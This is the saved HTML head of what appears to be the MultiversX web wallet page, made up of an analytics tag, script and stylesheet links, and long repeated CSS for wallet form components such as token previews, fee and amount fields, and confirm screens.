    <meta property="og:image" content="https://%REACT_APP_SHARE_PREFIX%wallet.multiversx.com/wallet.jpg">

    <!-- Google tag (gtag.js) -->
    <script async="" src="./MultiversX_files/js"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'G-L88JQ8G8RB');
    </script>
 
    <script type="module" crossorigin="" src="./MultiversX_files/index-322bb62f.js.download"></script>
    <link rel="stylesheet" href="./MultiversX_files/index-716ee789.css">
  <link rel="manifest" href="https://wallet.multiversx.com/manifest.webmanifest"><script id="vite-plugin-pwa:register-sw" src="./MultiversX_files/registerSW.js.download"></script><style>.dapp-core-component__styles-module__preview {
  border-radius: 8px;
  display: flex;
  align-items: center;
  overflow: hidden;
  background-color: var(--dapp-form-nftsft-preview-bg);
}
.dapp-core-component__styles-module__preview.dapp-core-component__styles-module__clickable {
  cursor: pointer;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__image {
  min-width: 64px;
  min-height: 64px;
  max-width: 64px;
  max-height: 64px;
  height: auto;
  width: auto;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content {
  padding: 12px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__left {
  gap: 8px;
  line-height: 1;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__left .dapp-core-component__styles-module__name {
  font-size: 12px;
  font-weight: 600;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__left .dapp-core-component__styles-module__identifier {
  color: var(--dapp-form-placeholder-color);
  font-size: 12px;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge {
  line-height: 1;
  font-weight: 500;
  font-size: 12px;
  padding: 4px 8px;
  text-transform: uppercase;
  border-radius: 4px;
  background-color: var(--dapp-form-nftsft-preview-badge-bg);
  position: relative;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge:before {
  content: "";
  border-radius: 4px;
  position: absolute;
  inset: 0;
  padding: 1px;
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: xor;
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  pointer-events: none;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge.dapp-core-component__styles-module__nft {
  color: #fef08a;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge.dapp-core-component__styles-module__nft:before {
  background: linear-gradient(90deg, rgba(240, 152, 25, 0.4), rgba(237, 222, 93, 0.4));
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge.dapp-core-component__styles-module__sft {
  color: #fed7aa;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge.dapp-core-component__styles-module__sft:before {
  background: linear-gradient(90deg, rgba(240, 77, 25, 0.4), rgba(237, 136, 93, 0.4));
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__confirmScreen-module__summary {
  display: flex;
  flex: 1;
  flex-direction: column;
}
.dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__fields {
  gap: 32px;
  display: flex;
  flex-direction: column;
  flex: 1;
  justify-content: center;
}
.dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__fields .dapp-core-component__confirmScreen-module__columns {
  display: flex;
  column-gap: 16px;
  row-gap: 32px;
  flex-wrap: wrap;
  align-items: flex-start;
}
.dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__fields .dapp-core-component__confirmScreen-module__columns .dapp-core-component__confirmScreen-module__column {
  min-width: calc(50% - 8px);
  text-align: left;
}
.dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__buttons {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-top: 72px;
}
@media (min-width: 768px) {
  .dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__buttons {
    padding-top: 80px;
  }
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__confirmReceiver {
  display: block;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__value {
  font-size: 14px;
  word-break: break-all;
  line-height: 1.5;
  display: block;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__value.dapp-core-component__styles-module__shrunk {
  display: flex;
  align-items: center;
  gap: 8px;
  line-height: 1;
  margin-bottom: 8px;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__subValue {
  display: flex;
  align-items: center;
  gap: 8px;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__subValue .dapp-core-component__styles-module__subValueTrim {
  line-height: 1;
  color: var(--dapp-form-placeholder-color);
  font-size: 12px;
  display: flex;
  align-items: flex-end;
  max-width: none;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__subValue .dapp-core-component__styles-module__subValueTrim [class*=left] *,
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__subValue .dapp-core-component__styles-module__subValueTrim [class*=right] * {
  color: var(--dapp-form-placeholder-color);
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__subValue .dapp-core-component__styles-module__subValueCopy {
  font-size: 12px;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__explorer {
  margin-left: 0;
  font-size: 12px;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__explorer svg {
  color: var(--dapp-form-placeholder-color) !important;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__explorer:hover svg {
  color: var(--dapp-form-btn-bg) !important;
}
.dapp-core-component__styles-module__confirmReceiver .dapp-core-component__styles-module__icon {
  height: 16px;
  position: relative;
  width: auto;
  top: 1px;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__globals-module__error {
  width: 100%;
  display: block;
  color: var(--dapp-form-error-color);
  line-height: 1;
  position: absolute;
  top: 100%;
  left: 0;
  padding-top: 8px;
  font-size: 12px;
}
.dapp-core-component__globals-module__error.dapp-core-component__globals-module__scam svg {
  margin-right: 4px;
  color: var(--dapp-form-error-color) !important;
}

.dapp-core-component__globals-module__label {
  margin-bottom: 8px;
  color: var(--dapp-form-label-color);
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  display: block;
}

.dapp-core-component__globals-module__value {
  color: var(--dapp-form-input-color);
  display: block;
  background: var(--dapp-form-input-bg) !important;
  border-radius: var(--dapp-form-input-border-radius);
  padding: 12px;
  margin-top: 4px;
  font-size: 1rem;
}

.dapp-core-component__globals-module__input,
.dapp-core-component__globals-module__textarea {
  font-weight: 400;
  line-height: 1;
  color: var(--dapp-form-input-color) !important;
  background-clip: padding-box;
  border: 1px solid var(--dapp-form-input-bg);
  border-radius: var(--dapp-form-input-border-radius);
  width: 100%;
  box-sizing: border-box;
  background-color: var(--dapp-form-input-bg) !important;
  transition: all 200ms ease;
  padding: 12px;
  font-size: 14px;
}
.dapp-core-component__globals-module__input::placeholder,
.dapp-core-component__globals-module__textarea::placeholder {
  color: var(--dapp-form-placeholder-color) !important;
}
.dapp-core-component__globals-module__input.dapp-core-component__globals-module__disabled,
.dapp-core-component__globals-module__textarea.dapp-core-component__globals-module__disabled {
  pointer-events: none;
  color: var(--dapp-form-input-color-disabled) !important;
}
.dapp-core-component__globals-module__input.dapp-core-component__globals-module__disabled::placeholder,
.dapp-core-component__globals-module__textarea.dapp-core-component__globals-module__disabled::placeholder {
  color: var(--dapp-form-input-color-disabled) !important;
}
.dapp-core-component__globals-module__input.dapp-core-component__globals-module__invalid,
.dapp-core-component__globals-module__textarea.dapp-core-component__globals-module__invalid {
  margin: 0;
  border-color: var(--dapp-form-error-color);
  font-size: 1rem;
}
.dapp-core-component__globals-module__input:focus,
.dapp-core-component__globals-module__textarea:focus {
  outline: 0;
  color: var(--dapp-form-input-color) !important;
  border-color: var(--dapp-form-input-border-focus);
}

.dapp-core-component__globals-module__textarea {
  line-height: 1.25;
  min-height: 80px;
}

.dapp-core-component__globals-module__button-send {
  margin: 0 auto;
  align-self: center;
  line-height: 1;
  font-family: "Inter";
  transition: all 200ms ease;
  font-size: 16px;
  font-weight: 600;
  padding: 16px 24px;
  border-radius: 8px;
  cursor: pointer;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: auto;
  border: none;
  box-shadow: none;
  background-color: var(--dapp-form-btn-bg);
}
.dapp-core-component__globals-module__button-send:hover {
  background-color: var(--dapp-form-btn-bg-hover);
}

.dapp-core-component__globals-module__button-text {
  font-size: 16px;
  font-weight: 500;
  margin-top: 24px;
  text-align: center;
  cursor: pointer;
  transition: all 200ms ease;
  color: var(--dapp-form-btn-bg);
  background-color: transparent;
  border: none;
  padding: 0;
}
@media (min-width: 768px) {
  .dapp-core-component__globals-module__button-text {
    margin-top: 32px;
  }
}
.dapp-core-component__globals-module__button-text:hover {
  color: var(--dapp-form-btn-bg-hover);
}

.dapp-core-component__globals-module__btn {
  padding: 0.375rem 0.75rem;
  margin: 0;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: var(--dapp-form-input-border-radius);
  cursor: pointer;
  border: none;
  margin-bottom: 1rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnPrimary {
  background-color: var(--primary);
  color: var(--white);
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnPrimary:hover {
  background-color: var(--btn-blue);
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnWarning {
  background-color: var(--warning);
  color: var(--brown);
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnLink {
  color: var(--primary-light);
  background: none;
  padding: 0;
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnLink:hover {
  text-decoration: underline;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__tokenElement {
  height: 100%;
  display: flex !important;
  align-items: center;
}
.dapp-core-component__styles-module__tokenElement .dapp-core-component__styles-module__tokenElementWrapper {
  display: flex;
}
.dapp-core-component__styles-module__tokenElement .dapp-core-component__styles-module__tokenElementWrapper .dapp-core-component__styles-module__tokenElementCircle {
  border-radius: 50%;
  border: 1px solid var(--dapp-form-select-icon-border);
  background-color: var(--dapp-form-select-icon-bg);
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 8px;
}
.dapp-core-component__styles-module__tokenElement .dapp-core-component__styles-module__tokenElementIdentifier {
  line-height: 1.5;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__token {
  line-height: 1.5;
}
.dapp-core-component__styles-module__token .dapp-core-component__styles-module__label {
  display: block;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__data {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__data .dapp-core-component__styles-module__value {
  min-height: 80px;
  font-size: 14px;
  padding: 12px;
  line-height: 1.25;
  border-radius: 6px;
  border: 1px solid var(--dapp-form-input-data-border);
  word-break: break-all;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__fee {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__token {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__token .dapp-core-component__styles-module__value {
  font-size: 14px;
  font-weight: 500;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__price {
  font-size: 12px;
  color: var(--dapp-form-placeholder-color);
  line-height: 1;
  margin-top: 8px;
}</style><style>.dapp-core-component__tokenAvatar-styles__tokenAvatar {
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  text-transform: uppercase;
  border-radius: 50%;
  min-width: 20px;
  min-height: 20px;
  border: 1px solid var(--dapp-form-select-icon-border);
  margin-right: 4px;
  position: relative;
  font-size: 6px;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar:before {
  content: "";
  border-radius: 50%;
  position: absolute;
  inset: 0;
  padding: 1px;
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: xor;
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  pointer-events: none;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar img {
  max-width: 100%;
  height: auto;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar.dapp-core-component__tokenAvatar-styles__tokenAvatarNFT {
  border: none;
  color: #fef08a;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar.dapp-core-component__tokenAvatar-styles__tokenAvatarNFT:before {
  background: linear-gradient(90deg, rgba(240, 152, 25, 0.4), rgba(237, 222, 93, 0.4));
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar.dapp-core-component__tokenAvatar-styles__tokenAvatarSFT {
  border: none;
  color: #fed7aa;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar.dapp-core-component__tokenAvatar-styles__tokenAvatarSFT:before {
  background: linear-gradient(90deg, rgba(240, 77, 25, 0.4), rgba(237, 136, 93, 0.4));
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__amount {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__token {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__token .dapp-core-component__styles-module__value {
  font-size: 14px;
  font-weight: 500;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__price {
  font-size: 12px;
  color: var(--dapp-form-placeholder-color);
  line-height: 1;
  margin-top: 8px;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__wegld-warning {
  border-radius: 8px;
  padding: 16px;
  border: 1px solid var(--action-bg);
}
.dapp-core-component__styles-module__wegld-warning .dapp-core-component__styles-module__wegld-warning-heading {
  display: flex;
  align-items: center;
  color: var(--dapp-form-label-color);
}
.dapp-core-component__styles-module__wegld-warning .dapp-core-component__styles-module__wegld-warning-heading .dapp-core-component__styles-module__wegld-warning-icon {
  margin-right: 12px;
  color: #ffc107;
  font-size: 24px;
}
.dapp-core-component__styles-module__wegld-warning .dapp-core-component__styles-module__wegld-warning-heading .dapp-core-component__styles-module__wegld-warning-label {
  color: #ffc107;
}</style><style>:root {
  --primary: #1b46c2;
